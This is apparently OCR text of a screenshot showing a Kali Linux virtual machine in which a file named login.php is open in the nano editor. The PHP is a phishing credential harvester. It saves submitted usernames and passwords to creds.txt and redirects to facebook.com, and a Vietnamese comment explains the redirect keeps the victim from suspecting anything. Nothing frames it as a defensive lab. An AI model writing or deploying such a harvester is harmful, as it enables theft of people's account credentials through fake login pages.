 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Other Linux 4.x kernel 64-bit
1 2 3 4 19:26
kali25@kali: ~
File Actions Edit View Help
GNU nano 8.4 login.php *
<?php
file_put_contents("creds.txt", "Username: " . $_POST['username'] . " | Password: " . $_POST['password'] . "\n", FILE_APPEN>
header('Location: https://facebook.com'); // redirect thật để victim không nghi ngờ
exit();
?>
result.txt
pass50...
testpas...
KALI
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy